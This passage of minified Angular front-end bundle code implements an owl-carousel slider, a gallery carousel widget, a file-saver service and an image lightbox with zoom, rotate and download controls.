rendered"),this._slidesChangesSubscription=this.slides.changes.pipe(J(e=>{this.carouselService.setup(this.carouselWindowWidth,e.toArray(),this.options),this.carouselService.initialize(e.toArray()),e.toArray().length||(this.carouselLoaded=!1),e.toArray().length&&!this.resizeSubscription&&this._winResizeWatcher()})).subscribe(()=>{})}ngOnDestroy(){this.resizeSubscription&&this.resizeSubscription.unsubscribe(),this._slidesChangesSubscription&&this._slidesChangesSubscription.unsubscribe(),this._allObservSubscription&&this._allObservSubscription.unsubscribe()}spyDataStreams(){this._viewCurSettings$=this.carouselService.getViewCurSettings().pipe(J(e=>{this.owlDOMData=e.owlDOMData,this.stageData=e.stageData,this.slidesData=e.slidesData,this.carouselLoaded||(this.carouselLoaded=!0),this.navData=e.navData,this.dotsData=e.dotsData,this.changeDetectorRef.markForCheck()})),this._initializedCarousel$=this.carouselService.getInitializedState().pipe(J(()=>{this.gatherTranslatedData(),this.initialized.emit(this.slidesOutputData)})),this._translatedCarousel$=this.carouselService.getTranslatedState().pipe(J(()=>{this.gatherTranslatedData(),this.translated.emit(this.slidesOutputData)})),this._changeCarousel$=this.carouselService.getChangeState().pipe(J(()=>{this.gatherTranslatedData(),this.change.emit(this.slidesOutputData)})),this._changedCarousel$=this.carouselService.getChangeState().pipe(pt(e=>Kr(j(e).pipe(lt(()=>"position"===e.property.name),pt(()=>Pe(this.slidesData)),NP(e.property.value),zt(this.carouselService.settings.items),ce(i=>{const o=this.carouselService.clonedIdPrefix,s=i.id.indexOf(o)>=0?i.id.slice(o.length):i.id;return{...i,id:s,isActive:!0}}),function mX(){return ht((t,n)=>{(function pX(t,n){return ht(aM(t,n,arguments.length>=2,!1,!0))})(gX,[])(t).subscribe(n)})}(),ce(i=>({slides:i,startPosition:this.carouselService.relative(e.property.value)}))))),J(e=>{this.gatherTranslatedData(),this.changed.emit(e.slides.length?e:this.slidesOutputData)})),this._draggingCarousel$=this.carouselService.getDragState().pipe(J(()=>{this.gatherTranslatedData(),this.dragging.emit({dragging:!0,data:this.slidesOutputData})}),pt(()=>this.carouselService.getDraggedState().pipe(ce(()=>!!this.carouselService.is("animating")))),pt(e=>e?this.carouselService.getTranslatedState().pipe(tr()):j("not animating")),J(()=>{this.dragging.emit({dragging:!1,data:this.slidesOutputData})})),this._carouselMerge$=Kr(this._viewCurSettings$,this._translatedCarousel$,this._draggingCarousel$,this._changeCarousel$,this._changedCarousel$,this._initializedCarousel$),this._allObservSubscription=this._carouselMerge$.subscribe(()=>{})}_winResizeWatcher(){Object.keys(this.carouselService._options.responsive).length&&(this.resizeSubscription=this.resizeService.onResize$.pipe(lt(()=>this.carouselWindowWidth!==this.el.nativeElement.querySelector(".owl-carousel").clientWidth),function vX(t,n=mu){const e=function L1(t=0,n,e=S5){let r=-1;return null!=n&&(hS(n)?e=n:r=n),new Ge(i=>{let o=function cQ(t){return t instanceof Date&&!isNaN(t)}(t)?+t-e.now():t;o<0&&(o=0);let s=0;return e.schedule(function(){i.closed||(i.next(s++),0<=r?this.schedule(void 0,r):i.complete())},o)})}(t,n);return PP(()=>e)}(this.carouselService.settings.responsiveRefreshRate)).subscribe(()=>{this.carouselService.onResize(this.el.nativeElement.querySelector(".owl-carousel").clientWidth),this.carouselWindowWidth=this.el.nativeElement.querySelector(".owl-carousel").clientWidth}))}onTransitionEnd(){this.carouselService.onTransitionEnd()}next(){this.carouselLoaded&&this.navigationService.next(this.carouselService.settings.navSpeed)}prev(){this.carouselLoaded&&this.navigationService.prev(this.carouselService.settings.navSpeed)}moveByDot(e){this.carouselLoaded&&this.navigationService.moveByDot(e)}to(e){this.carouselLoaded&&this.navigationService.toSlideById(e)}gatherTranslatedData(){let e;const r=this.carouselService.clonedIdPrefix,i=this.slidesData.filter(o=>!0===o.isActive).map(o=>({id:o.id.indexOf(r)>=0?o.id.slice(r.length):o.id,width:o.width,marginL:o.marginL,marginR:o.marginR,center:o.isCentered}));e=this.carouselService.relative(this.carouselService.current()),this.slidesOutputData={startPosition:e,slides:i}}startPausing(){this.autoplayService.startPausing()}startPlayML(){this.autoplayService.startPlayingMouseLeave()}startPlayTE(){this.autoplayService.startPlayingTouchEnd()}stopAutoplay(){this.autoplayService.isAutoplayStopped=!0,this.autoplayService.stop()}startAutoplay(){this.autoplayService.isAutoplayStopped=!1,this.autoplayService.play()}static \u0275fac=function(r){return new(r||t)(w(nt),w(jP),w(Wi),w(LP),w(FP),w(BP),w($b),w(UP),w(HP),w(Ub),w(ns),w(jb))};static \u0275cmp=X({type:t,selectors:[["owl-carousel-o"]],contentQueries:function(r,i,o){if(1&r&&function dv(t,n,e,r){const i=Te();if(i.firstCreatePass){const o=sn();uk(i,new ak(n,e,r),o.index),function ij(t,n){const e=t.contentQueries||(t.contentQueries=[]);n!==(e.length?e[e.length-1]:-1)&&e.push(t.queries.length-1,n)}(i,t),2==(2&e)&&(i.staticContentQueries=!0)}lk(i,N(),e)}(o,VP,4),2&r){let s;Qt(s=Yt())&&(i.slides=s)}},hostBindings:function(r,i){1&r&&q("visibilitychange",function(s){return i.onVisibilityChange(s)},0,lE)},inputs:{options:"options"},outputs:{translated:"translated",dragging:"dragging",change:"change",changed:"changed",initialized:"initialized"},features:[ze([LP,FP,Wi,BP,$b,UP,HP]),Bt],decls:4,vars:9,consts:[[1,"owl-carousel","owl-theme",3,"ngClass","mouseover","mouseleave","touchstart","touchend"],["owlCarousel",""],["class","owl-stage-outer",4,"ngIf"],[4,"ngIf"],[1,"owl-stage-outer"],[3,"owlDraggable","stageData","slidesData"],[1,"owl-nav",3,"ngClass"],[1,"owl-prev",3,"ngClass","innerHTML","click"],[1,"owl-next",3,"ngClass","innerHTML","click"],[1,"owl-dots",3,"ngClass"],["class","owl-dot",3,"ngClass","click",4,"ngFor","ngForOf"],[1,"owl-dot",3,"ngClass","click"],[3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0,1),q("mouseover",function(){return i.startPausing()})("mouseleave",function(){return i.startPlayML()})("touchstart",function(){return i.startPausing()})("touchend",function(){return i.startPlayTE()}),D(2,EX,2,6,"div",2),D(3,kX,6,15,"ng-container",3),C()),2&r&&(p("ngClass",ah(3,RX,null==i.owlDOMData?null:i.owlDOMData.rtl,null==i.owlDOMData?null:i.owlDOMData.isLoaded,null==i.owlDOMData?null:i.owlDOMData.isResponsive,null==i.owlDOMData?null:i.owlDOMData.isMouseDragable,null==i.owlDOMData?null:i.owlDOMData.isGrab)),v(2),p("ngIf",i.carouselLoaded),v(1),p("ngIf",i.slides.toArray().length))},dependencies:[Xn,er,ke,HX],styles:[".owl-theme[_ngcontent-%COMP%]{display:block}"],changeDetection:0})}return t})(),Pu=(()=>{class t{static \u0275fac=function(r){return new(r||t)};static \u0275mod=ge({type:t});static \u0275inj=fe({providers:[xX,jP,BX,Ub],imports:[Dt]})}return t})();function jX(t,n){1&t&&E(0,"h2",11),2&t&&p("innerHtml",T().model.title,$)}function GX(t,n){if(1&t){const e=Gt();y(0,"a",12),q("click",function(){return _t(e),T(),wt(cn(9).prev())}),E(1,"i",13),C()}}function $X(t,n){if(1&t){const e=Gt();y(0,"a",14),q("click",function(){return _t(e),T(),wt(cn(9).next())}),E(1,"i",15),C()}}function zX(t,n){if(1&t&&(y(0,"div",24)(1,"span",25),x(2),C()()),2&t){const e=T(2).$implicit;v(2),Bn("\xa9 ",e.credit,"")}}function qX(t,n){1&t&&E(0,"div",26),2&t&&p("innerHtml",T(2).$implicit.description,$)}function KX(t,n){if(1&t&&(y(0,"div",17)(1,"div",18),D(2,zX,3,1,"div",19),E(3,"div",20),at(4,"cdnUrl"),C(),y(5,"div",21)(6,"div",22)(7,"strong"),x(8),C()(),D(9,qX,1,1,"div",23),C()()),2&t){const e=T(),r=e.$implicit,i=e.index,o=T();v(2),p("ngIf",r.credit&&""!=r.credit),v(1),Jo("background-image","url("+mt(4,6,r.image)+")"),v(5),qy("",i+1," / ",o.model.items.length,""),v(1),p("ngIf",r.description)}}function WX(t,n){if(1&t&&(Pt(0),D(1,KX,10,8,"ng-template",16),xt()),2&t){const e=n.index;v(1),p("id","slide_"+e)}}let QX=(()=>{class t extends fX{constructor(e,r,i,o){super(i,o),this.elRef=e,this.platformId=r,this.displayNav=!1}ngOnInit(){var e=()=>super.ngOnInit,r=this;return b(function*(){e().call(r),r.owlOptions=r.owlCarouselService.getPresetOptions("gallery"),setTimeout(()=>{if(!Be(r.platformId))return;const i=r.elRef.nativeElement.querySelector(".carousel");r.attachNav(i)}),0!==Object.keys(r.content).length&&(r.model=r.content,r.displayNav=r.model.items.length>1)})()}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Je),w(ut),w(OP))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-carousel"]],features:[Se],decls:11,vars:5,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],["class","section__heading",3,"innerHtml",4,"ngIf"],[1,"carousel","carousel--card","carousel--captions","carousel--gallery"],[1,"carousel-nav","carousel-nav--gallery","carousel-nav--responsive","js-carousel-nav"],["class","carousel-nav__prev content-ignore js-carousel-prev",3,"click",4,"ngIf"],["class","carousel-nav__next content-ignore js-carousel-next",3,"click",4,"ngIf"],[1,"carousel__items"],[3,"options"],["owlCar",""],[4,"ngFor","ngForOf"],[1,"section__heading",3,"innerHtml"],[1,"carousel-nav__prev","content-ignore","js-carousel-prev",3,"click"],[1,"fal","fa-angle-left"],[1,"carousel-nav__next","content-ignore","js-carousel-next",3,"click"],[1,"fal","fa-angle-right"],["carouselSlide","",3,"id"],[1,"carousel__item"],[1,"carousel__image-container","responsive-image","responsive-image--16x9","js-carousel-nav-target"],["class","image-overlay image-overlay--tint image-overlay--large image-overlay--bottom",4,"ngIf"],[1,"cover-image__img"],[1,"image-caption"],[1,"image-caption__counter"],["class","image-caption__text",3,"innerHtml",4,"ngIf"],[1,"image-overlay","image-overlay--tint","image-overlay--large","image-overlay--bottom"],[1,"text-small"],[1,"image-caption__text",3,"innerHtml"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,jX,1,1,"h2",2),y(3,"div",3)(4,"div",4),D(5,GX,2,0,"a",5),D(6,$X,2,0,"a",6),C(),y(7,"div",7)(8,"owl-carousel-o",8,9),D(10,WX,2,1,"ng-container",10),C()()()()()),2&r&&(v(2),p("ngIf",i.model.title),v(3),p("ngIf",i.displayNav),v(1),p("ngIf",i.displayNav),v(2),p("options",i.owlOptions),v(2),p("ngForOf",i.model.items))},dependencies:[er,ke,VX,VP,_r],encapsulation:2})}}return t})();let kg=(()=>{class t{constructor(){this._lightboxEventSource=new Me,this.lightboxEvent$=this._lightboxEventSource.asObservable()}broadcastLightboxEvent(e){this._lightboxEventSource.next(e)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),GP=(()=>{class t{get nativeWindow(){return function YX(){return window}()}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();var JX=Fo(816);let ZX=(()=>{class t{get isFileSaverSupported(){try{return!!new Blob}catch{return!1}}genType(e){if(!e||-1===e.lastIndexOf("."))return"text/plain";const r=e.substr(e.lastIndexOf(".")+1);switch(r){case"txt":return"text/plain";case"xml":case"html":return`text/${r}`;case"json":return"octet/stream";default:return`application/${r}`}}save(e,r,i,o){if(!e)throw new Error("Data argument should be a blob instance");const s=new Blob([e],{type:i||e.type||this.genType(r)});(0,JX.saveAs)(s,decodeURI(r||"download"),o)}saveText(e,r,i){const o=new Blob([e]);this.save(o,r,void 0,i)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"}),t})(),XX=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({}),t})();const eee=["outerContainer"],tee=["container"],nee=["leftArrow"],ree=["rightArrow"],iee=["navArrow"],oee=["dataContainer"],see=["image"],aee=["caption"],cee=["number"],lee=["lb-content",""];let uee=(()=>{class t{constructor(e,r,i,o,s,a,c,l){this._elemRef=e,this._rendererRef=r,this._lightboxEvent=i,this._lightboxElem=o,this._lightboxWindowRef=s,this._fileSaverService=a,this._sanitizer=c,this._documentRef=l,this.options=this.options||{},this.album=this.album||[],this.currentImageIndex=this.currentImageIndex||0,this._windowRef=this._lightboxWindowRef.nativeWindow,this.ui={showReloader:!0,showLeftArrow:!1,showRightArrow:!1,showArrowNav:!1,showZoomButton:!1,showRotateButton:!1,showPageNumber:!1,showCaption:!1,showDownloadButton:!1,classList:"lightbox animation fadeIn"},this.content={pageNumber:""},this._event={},this._lightboxElem=this._elemRef,this._event.subscription=this._lightboxEvent.lightboxEvent$.subscribe(u=>this._onReceivedEvent(u)),this.rotate=0}ngOnInit(){this.album.forEach(e=>{e.caption&&(e.caption=this._sanitizer.sanitize(an.HTML,e.caption))})}ngAfterViewInit(){this._cssValue={containerTopPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-top")),containerRightPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-right")),containerBottomPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-bottom")),containerLeftPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-left")),imageBorderWidthTop:Math.round(this._getCssStyleValue(this._imageElem,"border-top-width")),imageBorderWidthBottom:Math.round(this._getCssStyleValue(this._imageElem,"border-bottom-width")),imageBorderWidthLeft:Math.round(this._getCssStyleValue(this._imageElem,"border-left-width")),imageBorderWidthRight:Math.round(this._getCssStyleValue(this._imageElem,"border-right-width"))},this._validateInputData()&&(this._prepareComponent(),this._registerImageLoadingEvent())}ngOnDestroy(){this.options.disableKeyboardNav||this._disableKeyboardNav(),this._event.subscription.unsubscribe()}close(e){e.stopPropagation(),(e.target.classList.contains("lightbox")||e.target.classList.contains("lb-loader")||e.target.classList.contains("lb-close"))&&this._lightboxEvent.broadcastLightboxEvent({id:2,data:null})}download(e){e.stopPropagation();const r=this.album[this.currentImageIndex].src,i=this.album[this.currentImageIndex].downloadUrl,o=r.split("/"),s=o[o.length-1],a=document.createElement("canvas"),c=a.getContext("2d"),l=new Image,u=this;l.onload=function(){a.width=this.naturalWidth,a.height=this.naturalHeight,c.drawImage(this,0,0),a.toBlob(function(d){u._fileSaverService.save(d,s)},"image/jpeg",.75)},l.crossOrigin="",l.src=this._sanitizer.sanitize(an.URL,i&&i.length>0?i:r)}control(e){let r,i;e.stopPropagation(),e.target.classList.contains("lb-turnLeft")?(this.rotate=this.rotate-90,this._rotateContainer(),this._calcTransformPoint(),this._documentRef.getElementById("image").style.transform=`rotate(${this.rotate}deg)`,this._documentRef.getElementById("image").style.webkitTransform=`rotate(${this.rotate}deg)`,this._lightboxEvent.broadcastLightboxEvent({id:6,data:null})):e.target.classList.contains("lb-turnRight")?(this.rotate=this.rotate+90,this._rotateContainer(),this._calcTransformPoint(),this._documentRef.getElementById("image").style.transform=`rotate(${this.rotate}deg)`,this._documentRef.getElementById("image").style.webkitTransform=`rotate(${this.rotate}deg)`,this._lightboxEvent.broadcastLightboxEvent({id:7,data:null})):e.target.classList.contains("lb-zoomOut")?(r=parseInt(this._documentRef.getElementById("outerContainer").style.height,10)/1.5,i=parseInt(this._documentRef.getElementById("outerContainer").style.width,10)/1.5,this._documentRef.getElementById("outerContainer").style.height=r+"px",this._documentRef.getElementById("outerContainer").style.width=i+"px",r=parseInt(this._documentRef.getElementById("image").style.height,10)/1.5,i=parseInt(this._documentRef.getElementById("image").style.width,10)/1.5,this._documentRef.getElementById("image").style.height=r+"px",this._documentRef.getElementById("image").style.width=i+"px",this._lightboxEvent.broadcastLightboxEvent({id:5,data:null})):e.target.classList.contains("lb-zoomIn")&&(r=1.5*parseInt(this._documentRef.getElementById("outerContainer").style.height,10),i=1.5*parseInt(this._documentRef.getElementById("outerContainer").style.width,10),this._documentRef.getElementById("outerContainer").style.height=r+"px",this._documentRef.getElementById("outerContainer").style.width=i+"px",r=1.5*parseInt(this._documentRef.getElementById("image").style.height,10),i=1.5*parseInt(this._documentRef.getElementById("image").style.width,10),this._documentRef.getElementById("image").style.height=r+"px",this._documentRef.getElementById("image").style.width=i+"px",this._lightboxEvent.broadcastLightboxEvent({id:4,data:null}))}_rotateContainer(){let e=this.rotate;e<0&&(e*=-1),e/90%4==1||e/90%4==3?(this._documentRef.getElementById("outerContainer").style.height=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("outerContainer").style.width=this._documentRef.getElementById("image").style.height,this._documentRef.getElementById("container").style.height=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("container").style.width=this._documentRef.getElementById("image").style.height):(this._documentRef.getElementById("outerContainer").style.height=this._documentRef.getElementById("image").style.height,this._documentRef.getElementById("outerContainer").style.width=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("container").style.height=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("container").style.width=this._documentRef.getElementById("image").style.height)}_resetImage(){this.rotate=0,this._documentRef.getElementById("image").style.transform=`rotate(${this.rotate}deg)`,this._documentRef.getElementById("image").style.webkitTransform=`rotate(${this.rotate}deg)`}_calcTransformPoint(){let e=parseInt(this._documentRef.getElementById("image").style.height,10),r=parseInt(this._documentRef.getElementById("image").style.width,10),i=this.rotate%360;i<0&&(i=360+i),90===i?this._documentRef.getElementById("image").style.transformOrigin=e/2+"px "+e/2+"px":180===i?this._documentRef.getElementById("image").style.transformOrigin=r/2+"px "+e/2+"px":270===i&&(this._documentRef.getElementById("image").style.transformOrigin=r/2+"px "+r/2+"px")}nextImage(){1!==this.album.length&&this._changeImage(this.currentImageIndex===this.album.length-1?0:this.currentImageIndex+1)}prevImage(){1!==this.album.length&&this._changeImage(0===this.currentImageIndex&&this.album.length>1?this.album.length-1:this.currentImageIndex-1)}_validateInputData(){if(!(this.album&&this.album instanceof Array&&this.album.length>0))throw new Error("No album data or album data is not correct in type");for(let e=0;e<this.album.length;e++)if(!this.album[e].src)throw new Error("One of the album data does not have source data");if(isNaN(this.currentImageIndex))throw new Error("Current image index is not a number");return this.currentImageIndex=Number(this.currentImageIndex),!0}_registerImageLoadingEvent(){const e=new Image;e.onload=()=>{this._onLoadImageSuccess()},e.src=this._sanitizer.sanitize(an.URL,this.album[this.currentImageIndex].src)}_onLoadImageSuccess(){let e,r,i,o,s,a,c,l;this.options.disableKeyboardNav||this._disableKeyboardNav(),r=c=this._imageElem.nativeElement.naturalWidth,e=l=this._imageElem.nativeElement.naturalHeight,this.options.fitImageInViewPort&&(a=this._windowRef.innerWidth,s=this._windowRef.innerHeight,o=a-this._cssValue.containerLeftPadding-this._cssValue.containerRightPadding-this._cssValue.imageBorderWidthLeft-this._cssValue.imageBorderWidthRight-20,i=s-this._cssValue.containerTopPadding-this._cssValue.containerTopPadding-this._cssValue.imageBorderWidthTop-this._cssValue.imageBorderWidthBottom-120,(c>o||l>i)&&(c/o>l/i?(r=o,e=Math.round(l/(c/r))):(e=i,r=Math.round(c/(l/e)))),this._rendererRef.setStyle(this._imageElem.nativeElement,"width",`${r}px`),this._rendererRef.setStyle(this._imageElem.nativeElement,"height",`${e}px`)),this._sizeContainer(r,e),this.options.centerVertically&&this._centerVertically(r,e)}_centerVertically(e,r){this._rendererRef.setStyle(this._lightboxElem.nativeElement,"top",`${this._documentRef.documentElement.scrollTop+(this._windowRef.innerHeight/2-r/2)}px`)}_sizeContainer(e,r){const o=this._outerContainerElem.nativeElement.offsetHeight,s=e+this._cssValue.containerRightPadding+this._cssValue.containerLeftPadding+this._cssValue.imageBorderWidthLeft+this._cssValue.imageBorderWidthRight,a=r+this._cssValue.containerTopPadding+this._cssValue.containerBottomPadding+this._cssValue.imageBorderWidthTop+this._cssValue.imageBorderWidthBottom;Math.abs(this._outerContainerElem.nativeElement.offsetWidth-s)+Math.abs(o-a)>5?(this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"width",`${s}px`),this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"height",`${a}px`),this.options.enableTransition?(this._event.transitions=[],["transitionend","webkitTransitionEnd","oTransitionEnd","MSTransitionEnd"].forEach(c=>{this._event.transitions.push(this._rendererRef.listen(this._outerContainerElem.nativeElement,c,l=>{l.target===l.currentTarget&&this._postResize(s,a)}))})):this._postResize(s,a)):this._postResize(s,a)}_postResize(e,r){Array.isArray(this._event.transitions)&&(this._event.transitions.forEach(i=>{i()}),this._event.transitions=[]),this._rendererRef.setStyle(this._dataContainerElem.nativeElement,"width",`${e}px`),this._showImage()}_showImage(){this.ui.showReloader=!1,this._updateNav(),this._updateDetails(),this.options.disableKeyboardNav||this._enableKeyboardNav()}_prepareComponent(){this._addCssAnimation(),this._positionLightBox(),setTimeout(()=>{this.ui.showZoomButton=this.options.showZoom,this.ui.showRotateButton=this.options.showRotate,this.ui.showDownloadButton=this.options.showDownloadButton},0)}_positionLightBox(){const r=this._windowRef.pageXOffset||this._documentRef.documentElement.scrollLeft;this.options.centerVertically||this._rendererRef.setStyle(this._lightboxElem.nativeElement,"top",`${(this._windowRef.pageYOffset||this._documentRef.documentElement.scrollTop)+this.options.positionFromTop}px`),this._rendererRef.setStyle(this._lightboxElem.nativeElement,"left",`${r}px`),this._rendererRef.setStyle(this._lightboxElem.nativeElement,"display","block"),this.options.disableScrolling&&this._rendererRef.addClass(this._documentRef.documentElement,"lb-disable-scrolling")}_addCssAnimation(){const e=this.options.resizeDuration,r=this.options.fadeDuration;this._rendererRef.setStyle(this._lightboxElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._lightboxElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"-webkit-transition-duration",`${e}s`),this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"transition-duration",`${e}s`),this._rendererRef.setStyle(this._dataContainerElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._dataContainerElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._imageElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._imageElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._captionElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._captionElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._numberElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._numberElem.nativeElement,"animation-duration",`${r}s`)}_end(){this.ui.classList="lightbox animation fadeOut",this.options.disableScrolling&&this._rendererRef.removeClass(this._documentRef.documentElement,"lb-disable-scrolling"),setTimeout(()=>{this.cmpRef.destroy()},1e3*this.options.fadeDuration)}_updateDetails(){typeof this.album[this.currentImageIndex].caption<"u"&&""!==this.album[this.currentImageIndex].caption&&(this.ui.showCaption=!0),this.album.length>1&&this.options.showImageNumberLabel&&(this.ui.showPageNumber=!0,this.content.pageNumber=this._albumLabel())}_albumLabel(){return this.options.albumLabel.replace(/%1/g,Number(this.currentImageIndex+1)).replace(/%2/g,this.album.length)}_changeImage(e){this._resetImage(),this.currentImageIndex=e,this._hideImage(),this._registerImageLoadingEvent(),this._lightboxEvent.broadcastLightboxEvent({id:1,data:e})}_hideImage(){this.ui.showReloader=!0,this.ui.showArrowNav=!1,this.ui.showLeftArrow=!1,this.ui.showRightArrow=!1,this.ui.showPageNumber=!1,this.ui.showCaption=!1}_updateNav(){let e=!1;try{this._documentRef.createEvent("TouchEvent"),e=!!this.options.alwaysShowNavOnTouchDevices}catch{}this._showArrowNav(),this.album.length>1&&(this.options.wrapAround?(e&&(this._rendererRef.setStyle(this._leftArrowElem.nativeElement,"opacity","1"),this._rendererRef.setStyle(this._rightArrowElem.nativeElement,"opacity","1")),this._showLeftArrowNav(),this._showRightArrowNav()):(this.currentImageIndex>0&&(this._showLeftArrowNav(),e&&this._rendererRef.setStyle(this._leftArrowElem.nativeElement,"opacity","1")),this.currentImageIndex<this.album.length-1&&(this._showRightArrowNav(),e&&this._rendererRef.setStyle(this._rightArrowElem.nativeElement,"opacity","1"))))}_showLeftArrowNav(){this.ui.showLeftArrow=!0}_showRightArrowNav(){this.ui.showRightArrow=!0}_showArrowNav(){this.ui.showArrowNav=1!==this.album.length}_enableKeyboardNav(){this._event.keyup=this._rendererRef.listen("document","keyup",e=>{this._keyboardAction(e)})}_disableKeyboardNav(){this._event.keyup&&this._event.keyup()}_keyboardAction(e){const s=e.keyCode,a=String.fromCharCode(s).toLowerCase();27===s||a.match(/x|o|c/)?this._lightboxEvent.broadcastLightboxEvent({id:2,data:null}):"p"===a||37===s?0!==this.currentImageIndex?this._changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this._changeImage(this.album.length-1):("n"===a||39===s)&&(this.currentImageIndex!==this.album.length-1?this._changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this._changeImage(0))}_getCssStyleValue(e,r){return parseFloat(this._windowRef.getComputedStyle(e.nativeElement,null).getPropertyValue(r))}_onReceivedEvent(e){2===e.id&&this._end()}}return t.\u0275fac=function(e){return new(e||t)(w(nt),w(Tn),w(kg),w(nt),w(GP),w(ZX),w(Cl),w(ct))},t.\u0275cmp=X({type:t,selectors:[["","lb-content",""]],viewQuery:function(e,r){if(1&e&&(yn(eee,5),yn(tee,5),yn(nee,5),yn(ree,5),yn(iee,5),yn(oee,5),yn(see,5),yn(aee,5),yn(cee,5)),2&e){let i;Qt(i=Yt())&&(r._outerContainerElem=i.first),Qt(i=Yt())&&(r._containerElem=i.first),Qt(i=Yt())&&(r._leftArrowElem=i.first),Qt(i=Yt())&&(r._rightArrowElem=i.first),Qt(i=Yt())&&(r._navArrowElem=i.first),Qt(i=Yt())&&(r._dataContainerElem=i.first),Qt(i=Yt())&&(r._imageElem=i.first),Qt(i=Yt())&&(r._captionElem=i.first),Qt(i=Yt())&&(r._numberElem=i.first)}},hostVars:2,hostBindings:function(e,r){1&e&&q("click",function(o){return r.close(o)}),2&e&&si(r.ui.classList)},inputs:{album:"album",currentImageIndex:"currentImageIndex",options:"options",cmpRef:"cmpRef"},attrs:lee,decls:34,vars:14,consts:[["id","outerContainer",1,"lb-outerContainer","transition"],["outerContainer",""],["id","container",1,"lb-container"],["container",""],["id","image",1,"lb-image","animation","fadeIn",3,"src","hidden"],["image",""],[1,"lb-nav",3,"hidden"],["navArrow",""],[1,"lb-prev",3,"hidden","click"],["leftArrow",""],[1,"lb-next",3,"hidden","click"],["rightArrow",""],[1,"lb-loader",3,"hidden","click"],[1,"lb-cancel"],[1,"lb-dataContainer",3,"hidden"],["dataContainer",""],[1,"lb-data"],[1,"lb-details"],[1,"lb-caption","animation","fadeIn",3,"hidden","innerHtml"],["caption",""],[1,"lb-number","animation","fadeIn",3,"hidden"],["number",""],[1,"lb-controlContainer"],[1,"lb-closeContainer"],[1,"lb-close",3,"click"],[1,"lb-downloadContainer",3,"hidden"],[1,"lb-download",3,"click"],[1,"lb-turnContainer",3,"hidden"],[1,"lb-turnLeft",3,"click"],[1,"lb-turnRight",3,"click"],[1,"lb-zoomContainer",3,"hidden"],[1,"lb-zoomOut",3,"click"],[1,"lb-zoomIn",3,"click"]],template:function(e,r){1&e&&(y(0,"div",0,1)(2,"div",2,3),E(4,"img",4,5),y(6,"div",6,7)(8,"a",8,9),q("click",function(){return r.prevImage()}),C(),y(10,"a",10,11),q("click",function(){return r.nextImage()}),C()(),y(12,"div",12),q("click",function(o){return r.close(o)}),E(13,"a",13),C()()(),y(14,"div",14,15)(16,"div",16)(17,"div",17),E(18,"span",18,19),y(20,"span",20,21),x(22),C()(),y(23,"div",22)(24,"div",23)(25,"a",24),q("click",function(o){return r.close(o)}),C()(),y(26,"div",25)(27,"a",26),q("click",function(o){return r.download(o)}),C()(),y(28,"div",27)(29,"a",28),q("click",function(o){return r.control(o)}),C(),y(30,"a",29),q("click",function(o){return r.control(o)}),C()(),y(31,"div",30)(32,"a",31),q("click",function(o){return r.control(o)}),C(),y(33,"a",32),q("click",function(o){return r.control(o)}),C()()()()()),2&e&&(v(4),p("src",r.album[r.currentImageIndex].src,$e)("hidden",r.ui.showReloader),v(2),p("hidden",!r.ui.showArrowNav),v(2),p("hidden",!r.ui.showLeftArrow),v(2),p("hidden",!r.ui.showRightArrow),v(2),p("hidden",!r.ui.showReloader),v(2),p("hidden",r.ui.showReloader),v(4),p("hidden",!r.ui.showCaption)("innerHtml",r.album[r.currentImageIndex].caption,$),v(2),p("hidden",!r.ui.showPageNumber),v(2),Zo(r.content.pageNumber),v(4),p("hidden",!r.ui.showDownloadButton),v(2),p("hidden",!r.ui.showRotateButton),v(3),p("hidden",!r.ui.showZoomButton))},encapsulation:2}),t})(),zb=(()=>{class t{constructor(){this.fadeDuration=.7,this.resizeDuration=.5,this.fitImageInViewPort=!0,this.positionFromTop=20,this.showImageNumberLabel=!1,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1,this.disableKeyboardNav=!1,this.disableScrolling=!1,this.centerVertically=!1,this.enableTransition=!0,this.albumLabel="Image %1 of %2",this.showZoom=!1,this.showRotate=!1,this.containerElementResolver=e=>e.querySelector("body")}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();const dee=["lb-overlay",""];let hee=(()=>{class t{constructor(e,r,i,o){this._elemRef=e,this._rendererRef=r,this._lightboxEvent=i,this._documentRef=o,this.classList="lightboxOverlay animation fadeInOverlay",this._subscription=this._lightboxEvent.lightboxEvent$.subscribe(s=>this._onReceivedEvent(s))}close(){this._lightboxEvent.broadcastLightboxEvent({id:2,data:null})}ngAfterViewInit(){const 